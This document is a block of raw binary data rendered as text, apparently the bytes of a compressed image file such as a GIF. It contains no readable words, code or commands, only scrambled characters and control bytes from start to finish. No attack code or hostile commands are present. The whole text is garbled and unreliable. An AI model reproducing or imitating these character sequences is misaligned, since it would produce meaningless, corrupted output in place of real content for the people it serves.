�̓3��A���~�̈́���#�X��FȠ3yP]K�yAVL0Aٜ���;�أ�?��\�+�TR0�ŋ,G�s#�OB��SRy`J+�Xvّ����u�,�8r�-U����k����ei$!�S�cvئ�{�٧�6��Y�]? ��d�񧣏B��/]i�z�ca��褟���QV"�`ơ�y�5�y8����Z�^|���S���U1�f��Z���"{�s�E�"&^����� ��b����F(̈�� <�Z����*��
��vĘ��[��mz�f*&z��`.8v��ܣ �.N3ܰ�O. B�C��j��>�����3<NpaY�bȱ�'�\D�ȉ�Dr�3�\�>;|�c�*_k��?3�2�$�lm �����#	0�d-�8���W[����T����c�
G9o����v�B	<!� cA7�. ��I%�]w;��� ��7�vcuI܍�x݄�)4�H����X卫��b�8�<���,1� Q������ �{҆��>;�^.p�0 {���i܋!����;�k��(9߀��K/;�ÝR������v>�<��9+�,f�������C׃!���/�O�^��=��O ڹ�x���%����;_-oyhP��6Th�P�"� V��Va!� �JW:�s&���b'���$�3B����a��2�h�#�%�Xe( ��Ȉ�I��c,cZ�"�a�m�.�a/�%�n-������l`�%�z�\ 9��эHx���G4��%h���E'fj�"U�Hx�' `d�QI����"'W��ڕ$Y���P�NJf�3@uZyDe�N}?x%u�#��l/����钗�ԥ���B�Ìaۗ�g3󛟠�	M�o�l�5�� +��T�vLqs{��й�J�B��{'=�h��d��ey�������"2� �
��
�E���7Åv҂%�'+�Is�$Xc��F���_�Ģ"]aK&�э�ĊJ�Iz��44�erD�;G����z�5��Sv��p��)O��i]��6��]��<���#䢪��D.�����"	�l����IH�IGVґM�(�P�pr�Te]iW��sj�=�:���Nv�a���I��dWa�c��Y�{�e,c�I>�苲���+�2�	��	7AkX�o��-a ϩ�Z��{�|-aG�Ⱦ��$��+����oUD%?_`�% �$`Gq#z<}�̝�s�h���,��IL:R��4�-�'?ZҎ���Wt�K��49�$  !� � ,    �^ � a	ȯ ?Y\8�`��3�1d��+�X��e/zR3��h|xr�ʂ�P*3(�bL�j�D 3�Ξ!*@�*aH�Ag�D�)D�IBu�tШ��&m�QAT�´��u�W���]˖'N�p���*K�ȳS����iǻT��}:8aط:ds�Vc��
dL�2ɘS�l�y�e˝�B��53�ŷ����r%�`�O���%��;ټ�۱k���>�18e��#7^���ʘ+2w�tʥ1�}��9w[n;o��^9����h�|^W=]��g�e>~��k����?��"���w�Y�h��^E�yE^u
���V�L�����ڥaVv�a��X�f$�8b�**��J!^���)Ӣm�h�Z*�I3fc� ��cG>�D$�-Y�CN~X� V��VNi"*R�h#�Hj)"|U� 2�If�g��0kNxҜte`���g�er��a��)�D�ih}V~�f�Ȑ(挎�)#�4FV"c8f�馜v�駠�*ꨤ�j꩑�ꪬ��j*���*무�j+�a����������뭬���N�&���6��������P��f����vۧ�ކ+�ߒK,��h$l�����v)�����ef��F�� ,0���������7����¸+�Wl1N�[.������ �,��$g�
*'C�2�+��r�.Ǭ���l��3osI��V��@-��ޔ�J�P�`�J3�M�/G-�ԕPm��Xg���2�J��`��P�:3l��/�h�lC����%/p��]7�",���|+��5����w���b'^3���M<�-��;�CA.8$wE\^"��f�J� ��Jk��{/��Îz)�;-�큏����^��^5���5Ӽ랼��K6⊯�ATo���g_���_�}�ۇ/����o���o~,�����1w�hT��篿�zC���?VG��uz��8<� ��`�H���<p��$�:z������<_�b9@
W��5��B`C@�fHC��8T����������G�"� �{��z� Ps���VA
�@��`�&��No�V0F2�q	�ۓ�v��\���+��.Y��x�co��>����`��#�pK�m���%qoH���:V�v=���.�@� ��e?xF2Vz�c
]��9�ѕ9��N�G<~φ{��. `?
�}+��/�G����L&��H(*R��$�9I�@��$�'W'J�r�f�
F�FKuF9�\�*s��t�2��de3�U�2�:��>�)�2�SL ���=2Pß�3��q��� }h��>�2A	��B�@Q�z�� U���̒�t` `�JQڭ���cZ�ifp0��n5��`��IITq��=� ���v��P�e;�I���]x��VO�ծn��� �V�ְ&���S�V����a����V��Q�J�]x_H?j��%�~'�`�E�ݎ'�Ԁ����m�z���Fֱ��,f/��J����h;Ih�4ejj����Өf$�<���1�S}�T��\�+�bnY�K�5��|e%����P����Z]FW����գ�+]��W�J��x�e������gջ^�����ͩj�(T�V1�Am�~]��v�amէV�~��U��1a��;.AohP�`�-�]�G]j��}jm_	�*]�v����hT���2i�0�q��G�����~g��8xm��}�̃h�V��b���֞���]�V0��`b����`.k9��s \�jX��F/����������k5��5h?��g?�tŀVB_��bZ�h���蚲Wo��)�0iJ�ͦH��(��)�V�H�A���MpB9����DK���޶˰�u�u�J`���e�uW� ������=�N�k_[~�h�U�]���Ї��I-� U;��^���fmIg�Ҡu��ml��y�oI�MT�v�����|��z˯��:[�	s�f.���g�VC�z޳�𸮠��s��P�,P���8떽�;["�����)j[�����	��o�|Ҙn�����r0��9}���S��F�����|�3�^�-�c��|��W���yM ����-��ڎ>V�?LqHzpe���N�ڵ���@{�p�����򽵼�wǴ}š��`���Nq��"�W�<��7�-��w!�:�'t:��_�|ӝ:_����#��NW@��pMx�/�����}�9�v���nǊ���L��Z��݇�r�[Z�E�ͣɀ�^�:�9�%��/�Ȍ���A�����K5�m7��{�K �!�N�~}���.�1��`���~���W��yl� ^�|Dm~|vGmj@;�À# �8|ȇX��h�|4����s2wE�� E�x6�'� ~��j��@`,�ob'�Kdfg�f�eQk`z�a�'V�[7���j����,��ńTxm��{HdrG`�u�{��{c9��S�7{g_�w@�B0���}��j���~3�+7 �-(��ra��>�f�L԰�Z%��Qe����Q~Pd�vL�ͥ7KTȉ*�l�3!��hH�7@M)�rL��兯(Zz�rH	��rQi�h\���i��<g �M t��_���ާ��،)�+�oϸ`��K���e{����ֵ��&zGxW���]�؉�hp|�Q��4��D�f�(�� J�(�F���j�X ��ii���m���h���8Z��ZD�`<�0���Z�ge��y8y��+}8� i�6H���_ō��x
�8b]U�ȉ��HW9�D�����T��r?�X�"�MT���9K�9J�T� �pE���������5��؊[	}x�|ĕ�h��np �%tؑiAerق��+!ّy�}�w��V!eg��u�VW�ň0	�׎8�\TH�ڕ\_i��ȎN�TAa��	-H���Gi��?My6�iT�rH�A?��?��Uȉ	d�`|c9���i�i9jЖ��s��x���s	�-�Dё'�]�)�W�~x�Q1Y�g�1i���z��q�؝`W�暓�������	�'�����,�x���Pb#�V�Va9�J�*�rU�_��)��h��I|��`8��y�1F\��Č�y��w v�����a'bgb�xf?h{��U�ȉK�_�W����W�
�	W?u�@����P؞>
0H�f`H@�A�П�Y^�XZ�O�R*��4�Wx�����w�\���ņZԖ'�_B�ʡ�'Qe�ȡS����W��fҕv���0Y�1�\6y�ivpz��dftJ%������)����0Pzm��&U���)�N:��ک����	����7Vڥ�9�l��T��>[q�g*ep��Y���+�huʒ�e��ɧ���xl���gl�z��Ч�@ʨ���O��
0�Zp����P�&^X�����ꙡj�XJ��)E������;'A�5��xF�z�njJ��9e����kt�z��U	�����wF{�Xݨ������ ~�~J�3JR�Z��0P/������(˩��R��:��` D�XB` B@�9�5�^Ԯ`Hi�z�
��K�:ت27�Qf}�ѡ�:�&D��vb���fYp���u�3�	'�"K��|*�%p� p��q� gPs��r��$k�|�)��) `L�ʲ� ��k��{�F��s������t��EK�����`M�T�㪄�S���&��X0�Uk�Ҙ���������9*��{�y{����q;���+�};���3/� ��ǋ� ฌR�.`�;�F0������h��˽.�����l�*�K�����:��N�2P���_ș�Dg'���X{~��:���)����x;��K�,����@���)G�l)*�	�YX�,k��˸�����R���ှ$�켕�����H��`jn��)�Q�(��8�j�`'9L���+
п/:�\ļ{�G����
�K��y���L�� ���I�x['\��a�+� Ƣv�^<�����n��$�`��閥U("%\�R�:%=�3,��+���j=ܡ��>�p�TK�¿�k�F����Ľ��P�O|ɘ����
���[Ť���Hp�1c�r\��[�j���������<�&��_�R����;̵ J�d�7w�<�4��Lΐ' ��l�`G�A7���î,�0������G�蜻���M�ęãY��� �ӽ�ٻ����ǲ��`��ܼ^о��}�t���"ysp�m�ǎ��F����K���ԡ�u�.���z<��wx�(^\"��.<�s  �1���2���{��:�����{9ֽ8��,�H�/����r<��e����yj��G@�O����o��b}��"�+��Z�$J��w"ͩ��r��s�j�
,�2(8ժ��}��&�4j�L�c�B^�Ԋ�Ӷ��G��*��3��j��a��= ���ٜ��:�{��\m!^��IK�ڢt�����t=���5�(e�1z��A6�mr�Mڦ���e�0*F����&����)� S�Η���϶|�[���=�#<ޝ=�pQ�a�����M�j,�G�k�s�e z�*[��_���М���S�׿����ޖ����ǔ�Р/���%��ĝ���=��p��mՎ��|���f��L����*Pꚝ����Kb�����sJ5�e3�K̓�_��c�8����C���M!�@YN�% �"DY��1����CTԘ"ᑪ�"�a^�L]��!j��Aa����tu�-�OZ.�nA��­]T!����r�ϼx?NQ�TT�����!m(G��F�_��}��V��g�)��j��%�ѻ�����ĽK��Ai�<�\�� ��^p�v^�Q��.>�I��2~�'��^�L6�d��}Iz���㰥��^��Hn�K>�y3�n��~��=�n��ñ��@���M易�<�T��Nq�<�^�NA�:��)�ۤ��_�}xX=����s���P��[4����I���m!��Zz�I!��4����^����%�!�a�)��\�pX=��N)���NM��� �1=O���
�_��ؓ�	K��j��~�ܜ�
O��}�
�i��]�+>�mX����a3�)H�����]K���������ɿ��aݗ,�=���<���������O�����
�S��#l�����tj׌���A�N��O��6 �������!O�������,�4�*ǁ�>jX����� ��L�nN�M� �,�Mo˰����]���_�ޟ�Q��Qp��o�>����������,�?��/������\��`m�� �H 8�`A�����p�C��ؐ�E~1n�xQ���!E�$Y��I�)U�d���ˑ7��h��C�6u��I��O�A��(�'M�D�h��i�O�.�ڠ�ĢX?j�5�Oըa�F%���ٳh�d�v�b��ɥ[W�[�l�ܫ� ��}��K�������X��Ǒϊ�����]�a��U�Р��<��V�YsV�h��F��eϦ]���m�4Yg,�wo�H�3^<�q�G�/?�<'N�N�OW���O�n�v�ڼ��"6Ljo_��ѫW���{��O�_?�}��;�G �� �[-�֔ˆ9�^�	7t�A#�h&r<jι4JC1��CC��8�����0�N��s�;M$0 �a0҆��rO��+O��!@��ܑ��o���s2����oJ���,��� �F�0��ؐpL2�4sL
��D0���7ӄs'9u�R�:�s�9�B�O@�z�%L��E�i��m/�_��H q�t0� �tSN��(��rŭ���N�R���Z�AգΔuVZk����l35]5�U�X=�BnXd�V�@Ol�T�\h
Q�/�˂�����NIY��FD%S  W�pۥ�^��wއBU!X]�B�}�U�U�"UV�X`_{�*,4��b`�H�V�+�My�׌��X׏7�3d�I.9Y�U�)T�N�i�2k�a�Ӆ2��m���:��� ��]T�\� ^����lX�����Zv����ԃ�6h,�5+X8^�@,���%�8Y��/�X!P�bn������������|p�/�p��N��o�q��dU��Dg3w��[Zq�P�C=*�m��FuS�n��bgk��ÅEGI}P��ct�v��.Q{�z�����,���;��ljS�����T�B�ܦ�.ya|�7���A����g_���~�釿����ُ����/}��̇�,�S`A&��`e�*�q�3��.*P��<x���be���ޥv;�]
]�)��PG/�_nI� x1<�< �� �(D�(,@z3@̼���*X��܂�g&�Z ���.~1��#�(�
��kd�Ɗ0A�%��UD��d&m\-�� k#��-�s��)��↋��	� b,҆7s!��2<�����~p �Pk�h"�LyJ?�������wFX�R���e-i�� ��}	d`/��F?��Z ���9�L*w\��~��>�Pg���w����	1v�+a7%PRH�d![�CJN2����v藂8B�9��v� g� ��e)��O6b�+qZ�&D�_�t���<@�m����/�ǡ��(��QY��~"�%~	A��"�fKW�9c3����/��s}��5;)��h��#	�HqV��:�f���>�N/�Y�<����@4�Z?�2��A$�Ƶ2��%f*U`��Ixԣ��F5@� IT�x �׿�����_�W�Z�8`lc�׎��c��duyY�)V�&x%�`"$�|��k$�����೤���K�ƶ��e��e[��)Ңi2�!ċIZq��N�TFD-�ϖJB��ӽ�*YԢBU���f��y~d�U�O�h��uUd��jw������_M��
���>Ha�,��Q�H�tp��S��R��@,F#XF����T�EP�m-#��φ!�8�S����B����:��	��C9TܾDظ�tmK[ ��.%2ˊ	S ����5���!\(�c�R��{]��\�|�*����by�5/���]�:���&�ZS�! M8H��y�?7%G/g� �$Q��AS��:�e�HL�7�%��|`��\��]-]`���Ѣ�(HE�T��ūf��I\Қ@ǤEl�ZL��6^���_K��u ���k��t?��I#XdhK�z�MzP��*7��[e{R�,�6UGf�����/o͵�V9���t�uḨM��;��Pd����}[m� ��N�8j�>:@8��{aA�((A�	E�0A���"'��Mnr�Y�}@��i��}���I]>U��;�>��@���v ��At�`�4/�x���<Ÿ6��7�f��ώ�0q�Fb��LnB���S8o�^���:�j��f�.Q����Q���N�9�k�5�{!�|�{E��:�W�M�A��],~p��� ��ܢ��+&2��*��x�,��(��'9=D����? �8~ g��F���g�D_3����7-��?�D��mu��<���z��P1��_�z��}U��|?�°[u����h���u�����zK��Fb��:���ٵ����kR7�j��ܻ�q7tq83�{&zc!��*���>c�� +�
(f��;��<�+�:a�˳�&��˵�Q�(������k9�h�G ���4 I�9�� ���"��B�
��=�=�����=[&!�ѻB���9��E �C�˼F{>�J���
�SC��˸�+��;�>�3#Ⱦ��<����9Y�12(DC4D3�[Dp� �&��DJt�i�����?�i
��*u�;�#��rs;S��uS� 4E4�����ؚ�<��3A� �'f|��!�@���3�ZA��/1,CIX���� ���D ��5!��n�<$�%$��3H-�K��l$�m4+P�,N��1|A�#����{Ì�6$/ �5L�r��C\H�\����c5�1������AHE���a�|ԃ&0Fɭ��J�D�zd�d�D� �o�.�q��Vl�S\ P�37jjŚ�7o��(ý���9B���<f����el�Q2���b���˜��<7q�ڈ�Q3Hs����r�(��)>1,>|C(G���q��z̀�QB�(�H��{����7Xǋ�h�H�dD1����1�Ȭ�Ϛ>3��9 DLC1@Hj(���1(D�j�8@ȇ���4H��G��J4�#��9:"�6e�����OD�>j&Q��C7���JNW�)��&�̻V�_��g��Z�1�zb�� ^�)�8`T)a���%��ʨ�������,K�Ĵz�+�B��� z0L���oĄ{<��������G�(�;=�s�$� �z=�P}�HL��{��͌:���S1$HQUQ1�1X&Ӌ� D%h�)[S�I��r ��k>��+x-�<�^��"C�c������<��hʆ�N�\�ۙI8K��L���A��?[0J���_l
8���K� ��~j��A��-�|C+�����4�����9��ô7Tl��o������� s�+BH=��=z�=IT�#?�E?Us�@0UU�P�T%(MUu��
Ls Bp�5 &��Y�9j�1-HL�(V���4�^�J$=�ۼ�����Sh{��R����a�kuN+��$�*�V�H�0�6|����*�;��e�����T��{O<U��(�zO���[�S� K�P�\9٣hP�*VL-0 ��X��X��3�>�4�LBԘcUλ8 �У�/�B����R�UbU�,D�Y2�O0�C@5���C��B��uU3��B��%Mn��-ئ%R�Af�Dh�6�"�M�&�X��*v��w�J��,��w���n5N�4םʘDW|�ji���6l[Sy��	�{�Z�
	�WL��u	��Oh��A�����B�8n�P��ؽ��\��\��P%Gny/�=]�� �TJ9�K �Tǽ��?b%���H% �s׷t��I �4�?�C=�>2hhZ��U��%�h=pU^-�0h�Ɲ]�mZ;�Z`�ZۤZ��M�� "[�M�
���uWt"���<�����H2���߶e_k9W�S�C�q�lӆ	�[��@f��̡�:U)Μ�O=Mܗ����^-��
% L��=0b��o<0L,�/H�Ƿ<TQ�8,���5^>�����K�GB@C� bH�X��ô*�� P��>0�D������^�(�_�e��g�d��S��<�u�� ��U��%X@�w�
��@ �߀�(H�m������1u�l �)~� hJgm`"��&���R%~�F` ��b��� P�z�mڐ��X��S��#YX�Ѝ��� -aԅ���O���<m��"Vb-�(؈�M��U�*�Y�g�Yj����h><��@�]�9D��_��%UQ�PL�%d�[����%c�/@�iU_�>~�q�邅R�c�~S�i��T�r]'l�v`m� ��J~&�.��#�[�	�!c�|�$�:��<�d�X\b�]H�O����;�T����-(9�3��;���KR�aI�a$�TK��ڋ� ��Ex�(؁��^"Bv��Aa"�ꧾ�����8K���$�F�J�"��S�����:�VQn�c�*w�1��j�)��aH㖊
}���cW�����(h�Sl|��f��S�S�z���X���zd���;�l@��.28�"�ٗ�1��6�%�0�.�,�.]�B,.x��I���L��Ϋ�[����ϊE�@����[n���1 �kZ�~k�^��j�k��n*�a	���nLMD�C�n�R���7�k��������U_���@Nt�r�cp���lo�����
��h$�r��L�1��;�vV���d�}g����lm�^�-^�+H�u\&����M�+�mܖ���7X&�=��������b��b0�nI^%�^�S�4�k>��q�>�CP�ǅ
^=��a�M�7��"Zc��i{6�}������k[X�a�譝�{��E���/Kl���CQ��o�N|��)c��3d	g@d�>�2�VP�w��Zx��~;��)�m�-Kn�\~ ��mX�݇T�P�nBX0А�a%�K'��}��C���� �!�}h�]�uQ�f�ޥ������)��ȼ��}�U*�+@�/GH�vs�������� ��L�ڽ���#m�{~R'MS'=G�,��w��}l��g�R���	"f��M�d?���%��&7Is�x��O�҉x	XOO	�&v�l؇�iW�+�X���j]��i��R��@I��h�s�^y��up�P�y��� ������y)��i'z��`�U��1��k�y������bL,�ʻhxV�os�Xw|����@o2�������L�������y�w����dAFp҉p�I�g
L��H�k���o�.�G�dN�Ɍ�x��v��|э��J�K������By� �x0X�m���0����5����
�p�ۏ���wzi����|��a�C��˟ݛ�ٞ�r�U5�g~��-h�9,1�}f�����߇K�tI�v>��g�t�M��A��c{����Z�wI��A�{|�(TD)�b�@�*4���c�&RL���E�zm����-[ dX��@gl��b���Kd�iR�K5i��N�6{�d������Z�ג/b��R�j�*֬Z�r�J�ŕ�b��;��" �m���0�갽2�޼z�,�1���\�����o��^)[�a�D*)X��X0b17�93YЛ��8U��i3�5w�B�`��YJ�A]"vlؘy�A}�J���6�F���d�)e��9̧���9�z�k!�k��-�`ej�|C�-��������B���(��O��{�2G�w�*�G��w�2�0��N5��RеD]��zCe��rh�|A�Q+A%�W1�8#�])���U=�-�#,��EDra�"me(l��D�M �W 	�X�q�[8ւr7���8b����eVq���%g�A2'����yΩYi \���rɁ)
.��εB�
�E�ݤ�yw�28�"A�G᧡���EB�E
|�*Q[��J���*�6�x�W���w�����A7ïI�D�)��LU;�a� fH�"U�,��KT]Z#��z�U�Y�{�6��i��x����n�����F���+g��h��$P	%f�=�B����g��%Y�k���Ćn&�o6�B�W@B�m~��Ś�%���8�a�� - �G5�l��6#�qrr��a��	�M�^W4�3u��L��`*G�*ճ�j�m��u���Z���^bl�*�����+Hj�����D����THivO���07h���
>��)�vfY�4���3*�r( �c��&k�`2yAaA2�Q�,�a+_eYee��&l����er��Ȗ���>K�i���~� �����@���`@���W�X�G/I�ջ����4�z�}/°J�U���PQ��u�\�J�[T�����&i�����?�B����c��Rp+���7�]K)3X�!�	cT��@�rPF��|;}m_z2
O'��n4 <��
r9�E�e���	U�;�u�;��^D4Q�k���:K qvEd͙�����3!�LlV
��c2��	���9�g-HA�`�4��Y�r#%7� PNrB�T��ב=�o�P��'HA��}��E��H���j�t��"�C�o��#&��+<
�<`��=�0���ʶ:��UREc��h�"�i�c7�"h�8�}��37�,�r9$sMB|��^Y&̥	�dtfh�)�"v�a�����]13Q�����F��m�
�&�� K�/�J"I�w  ��-�R$>�9F��  ���0�寠�<(B3�� r�%k\#(u"I�3�X�
HX�QU�cH�"ƞ8�$��,���I�	E]�	GƔ&Þ	�W�tv̈́&7{��c�҈/)-y*ԛ
�����"�ԇ��t*T�Uf��\�:?��K��n��'X�
d���4hBߡеn����d�S޺���:I5�R��ʍ�p("8���2�җ��icI�1��6-�3_zXi~Ԛ&��JUj��:��t�g�(�:6��,�dC��}�s�r}-l?�Pt�s�UF=�����b�nw{V߂÷���Z�Z۫>h�Ν-^Y�QJ
'�.K���rWp���~jD����t)4SzT��w�BmfS:�kZV�B�d�xR��t��m/�\Q�:Ԁn}ns������N(��:U�����-���K�¹���њV�v��-��c�@%�h�um�d�����[BE/{MY�W��5�i�y�o~S�D�,h��c#����]me�L��ҮȀ]/z��1&��5��O,f�.���m�A�a5��klư�Ϭ\�����u��4��*��CY9��[)��P��E3��(H��#iHK�Ғ���-��M+ZӜ�4�=�Q��ԙf4�<��0�v��+3��,�4#�µ���ݬ�6�׾�u�ig�9�sY��M��G
-�iS��S�[��lWo��������]�X�S�TA$B�l����~7��M�b�Z��w�z��}�D�^快-��|��m
1���p/��	f���Mn=.ö���q=�xS����׼�^�{س�w�_�P[��E�V[�����6�yV�-��\�;�9Ѓ.�<�yȕ��3��N:ԣu��\&���Q>���W/b�F��󱓽�x������+X�n����n���%����~k���}��*������{'9��Nw�o]�qg�,`�S��5�E�s�y�~��*�e{�@/z ���/��O�vɚ�r>�⅍���F�m�������=��/|�C���}�S/z�+�}�
&o��S����>����s����>�����Z��&<�߯���?����_��7<�?o�����F��(,A��^�Q��( 6�>�F n�V J f����^S����`*��z�	� 
�`
��
������m\����^�*1
��)���n���!&�.!6��>!F�8$�V�!d�j!�@f�����4�@�!�a��!���!ơ�!�!��~aN!J�^! J� "!.!�� �."#rE!>"$F�$6aR" naV�nb�a��ҡ(Ρ��)��(֡rb�a&^",¢V��!�6".�b�L"/��/Fb,��%�a+�^�*z�*.#3��3�b*>�4B�4V�*&#+�"&�,cR�D"�"9�#w�B�\�Q��L� +�c�	 
�Y��B;���=�[;£>P�L�>d>�;��:�;�cS$"B6� jE>�"�4dV��B�CƃAڣFB$C�#W��A��C�;d$A�$Jj�30�J�$LƤL�I�dCz�H�8ڣ9��O��?bd���H
�DVE@^Mzd?V�V����$V<�W�#F^$Q^e:"eDv%Cb%F�$KndJ�� �eY��L�$[��L�%J.$B%�";�$^�^���W��X��Z�%\�ea��a&f\f�NA>�%dF�dNf $V�%X��I
&b�`z�b�&h~fh~���!R�j�&k�&D֤\��l�&g��h�f[�fnR�M�e��-b�&q�q�fInfm��l6'+fg�&GJgt�&tn&Xz�J(��w~'x.b>(�Q��r.'sZgz�gizM8Bp��|�'}��x�fu��~��m��ab��f}(��i�Q�'t�g~�g�$f�N��V��^�D�fX6(B2(u.h�z��z����b(����je<\�Tn�srh��(�� ����&g��`���(��T�(�in�c'<h���g��)�F)q��e�dbVg���n�:h�>��N�&V��
$L�V����)�أ \�Oĩ�=��VE�e��>x�U��N��A~��^�"r%��)&@e�,fU^'�2��Nꒂh�����e���
�7�`-x�<�(V� d������A�x�����%T���������&*R�*pI���)\���R��r�l�$Nv*쁴N+�F� D�\��bk��i�R�hH��r�F�U���V� ����@�����߻�@��(��Z���A�zA�2R�B��B���N�t�U��l��iTZ*G��.��n,J������QvEW�+e&bH�ʮߨN�(��7T�T�����Ԩ ��=
A�6�	|� �j�NX�v*V$�<&����,���� �������Ŷ�DK"����k`f�Wz��ؾQ��hzf�ڮ��i���Ϣ@�v�t~l�d��jET���B�Q4�f��-f��
\1��;",?\+�Y�Ҫ�F�І���E���6<�k��0�����`n�pm���玂�Z��
���������.��Ϊ���M� =pE�2nl�c4	�d@�n-z
���B���hJz�@]	(����$�n� �+W �c�d��� 
k�2m��������l�Z-철	�o�������᪀�p*<m�0䭝� �J�PN K��B�B0Ś��BD�`\�ú$�� 	�&���v��L�
��sz&��	3���3�	�H�~��j���v�]���V��v������V��*0s�`��]� F��+?�k�C����)<z@. �eK��*�f�W�m0
Ц��0�g
@��1�p�z�I[�B�U��,�/�>� &[2Ё��k�����rY�

�TyE?�)D�(�@6@%��*��� �GC�>���U����e�`�/S�7��Mڮ6б!�/g��	�qY�q5�����Ւs���:1V@�$�e��;���i�r7DC,г%�8�2�?o�?�r�Y1@cn��9���c�U�Q���>�-�߿
��Z퓐�+���Pb�B��-Uj�*/ �44è7;3M_3Bf�KosF�oNSs1?/���)�2�H#3��s^�Aس�s�Yr=�3n�36lr�s>0BC?�.�������B�/�5U�[�t�Op� ���І`�/X34�$4Rn��.V�����SU�~n����55��a$��tZ��_�*g���ޤ_�i[0���`;���߮Y����U�sB���س���T��	���pk�&7TE��>��[�?���� ��tCw:˄d��P�7���#\��m���X�`��5.��a�.R �u�wt�*y֯[6���M���6g2Gn����y�f<��0P� 4��@\��[8�7����E��v��#W;�h�e`C4hb@h��3����@�	�&#wV#7&� '�R���*��6~c�Z+9�! (2aCw�#y�������b�� ��8+�ǻ�rvoZ�
,� Zk���5�n�s\rf�;By�w���g�Cc������=�Eˠ���x��LH���H����W:J�Q������AD"���,���a �9�o�Q�v1�x!A�qG �7w��z�N,��Ѓ��VW�=kuT&T�Uy��7�V�0ˈՉ چ��#�{S0}�Q�w��������w{�3�B߫@�SŤ�z�/�����
�7��@t:�9k?"���͟t�,-.�A��+.{�`@���;_6�C
p���?v�#N��[z<�3�P����hw>o��#�%�x4I7�D���:&{��&���@�n��[�p_��cu���*�#�o��/t�[���HU@���uǥxM=;BtZ�B�_���{>�w[�̮B ���j����S0�Oyt#����Z9*��¯9�K@
�Yz��������'�hw���&���_���%����O�L���S��u<�bo{B.xA
D2�S�H���H�o�S[��ǂr{�7��?�Q�Brs���6�ۼ��z� ����@�x��:����w�B,=�=Cg��/ �7E�kB��{8h�*����|�����1ڧ����3��2��y(.���?�} ��Q�.H#U�U��E�(VD"!@DV�HhR�"���d8B� ��H��∍�:�4�BS��*��fr���+�
,Z��gG�&�iT�S�j��U�[�R-@�B�4M�h��NW~iׂ�F���ng2���Y�n��u�Dn���1S[/� �V�Խo��{`�_͛��!Bdѣ�4E���ԔP��BZ�F;֒*���Fذa�2����"V�*yr����\�/*+��]��(q��+,^�6s��~L�73�u:G��nrĞ�f`����)M�6+���:�#�������&
%���H�p���4-;/$��w�ꪬ>��X�"�R2�&�7;C��F�����.�`1�0`3t�Ŧ  -���2�2Τ�l��xlD�LCჭ�4c��b�т0#��j�1��#K�z����".��2�'C廅z�-:/̘j�����+�Mt���� �k�
���>4�C���k��������u�9F`Ш�JAT��� 4ej�{��5��3��"v������
���*"�)��#����2�K�H��(D�q�X�2?��vJX���z3�	yI�6�ϐD�+�<�Q��c(�� n��%�H�oaV���,t�G3�֨�3�:���@N�Q�2@+|
���`�*K�OYe�U�<�G���48��4�JaݕS�|&h������@�A�
�iO�F��*~��ED�#S����ɤ�h��5�J��8C-ؽ�F$���-Ī�ݲ�rm~`$�3��K	-��Ǭʣ�#� ���+��Bw��(yh� z.�9eփ����T^ c�Y�j�Ƌ�fzT�UA�n�ӳ[��%$�������4T�ٴ�B�7�OcP�Q�Nu����՝L�t��{Q��`i��{����A/��*{h
�D#@�0u����9h�[J��_ʒ�HFZy��ڥ"�hbJ}�-�$���-'|�f���Q�r���F���^��L,�"l�K��Ƅ(���1X�P�!V �6Kl��,֌`��wn�)S��;�@CU����ʉj��Vÿ��������
�
������I�g��^�����,Hw?�������q&�����d���!Rhn��
�Z4�[	%(�RS�*j	�ن.	�M/R��c�5�n��e�7��r*��[��mN*6қ/;3�u�M�J!+���$��L�cUB�Ր��c�VFל۸��r
r�5�@�5 ��?��dv�J `PEr�BW����`�!�y�@B�ԤL�+�<� P�2���7zm ���8���<��u�Qڷ�+�$����H��Ǎ�o�k]H�4�r���R`l���r�mY�
L�B0�5����](�8fFӅɌE2��f���Y�ߔ�#)1��<��4-��I��c��	:�δ�LTgtp�s�nc�)b�hJQ7)@R�A]�JQ/�w���7��D- uH G8$�o
��A08_�Q�Ԥ�d��ZZ�g;���#SiH�YJ�!��8�V���<D}�۩�$z�sP~`�Z�	�qmldn��$z̍�1�YM�,%pBJ:*kSh�L�4�m��L����QIb�\l�Ua��A�L^�PCj��e:J�g�D]�U*���	�\�j�d��Xx�O+W��-�`�a(�$�a`�@Q9Ӆ:�����=D@�TT���q��R��
G��%
��RI��O�L]� Ъ��:c_qe� �qNՄ�b"�OpZ��Xĭ��NY8t�P�'���EK7K+�� /�X�Tf.b�rq[h����v�n,��58D�a��|��	�P^���^��]�⑹Kl����*t�P=�&%�`��S�2M+�9R�q&
5%$��������`��?�{Qܬ�-��2��*V�nf[���T
��0t� �H�ɣPA�	LV�X��YɑU���«����VT�z��mJt����e6s`����e*HtW'=�n��.�]s�X�\�+s����A�)��U�T�%��w3�,��`�U�Q��&��'Ů�+�)�epnsO�~�j�ɰոۭ��DF-F��S�ACT8"�����k�JkF�t#��5��*�l�jC�uX���^+(��=�K�>�������� ���8)@�N��0ej(?�hv�t����w�fA+�P����}Ɍ
Jf���%���Q�󾌦��-�0.�c�x��'f19���"�K�V*����� 
�&#��X'8�:�o��x�Bݝ��(�	*1T��M����uC�0�2�׫�����FTЃ�x����ߞ 4���H��������c�` P��P�A�F�H���@ ���,�mS�үݬN��M�xn#���Ɂ*����b�|��i����fi� ��eJ���.C��l��p#nIJȂ�,,ګq���$r�(pZ�����l��nu�����I� �O �j+$@��6(*�@F�l+��!C�L���D�\@%x��p���;P�.l���Ԋ0�R��b���\�4���lQ�������al2��h #v�' ��.Pq�B:b�XѶl��1;j#o�����q��Jp+�%ŬsMZ��]�Pq�釒Pp��3���q��G2��6#�F�:C�X�	���+��e
��rD��!�fHҮʄ2��'Հ�X�� q�֐M��"s衯q�����p�	�j*�
\�q���oq�6�����so�0�=��d�%y�,��#g�%סJ��ZE��&iR���`R.2y�(;��`@�-9�G*�.��~�)0�k��$� �� ~��l0p�%n2���.&�ZhIѸ1EʋҌY��[�����[�s����A�,E���ًT�΅�\+�<r�X*����/zr/�o4��"q�#�<P�)�2� �'m�|b�(���*�(}$ɏ1�1I��4��r� �C5}�%S (���<B&��A p�{�0_3�l9�aW:���(�S��팱 ��)��92)�#*ސ1�"��*̧+�R��(����J��e��/��V�q`O�.�� �r�  �s�0G[4$��ƒ	��^-��J��
�g1Y�C:i<:�(gE!��J�&���dt�%��)~�4{�u"�7Y��j;�4!B6ӳ(k��4Z�ǲ:!�AЇ}rF_�
�U��tI�R�f�� 9�sJm�Ȭ_�%�g���%U&��:��L�q>K�.v�CHsZ.�3@�L-���GqN�Zt�H��\ތ��,�N�H��\O�~@s��I�t!;]TY�S�tC6;+"�T'R�P4��rS��d�hLuS$F�V��2y@�2jXr"�� ;K�|���Y�uWu�52z 3��O|P;�5-
X���*![�u�����!JY첆 �O�5�Rk���J���K�PNX?��dX�3/�s
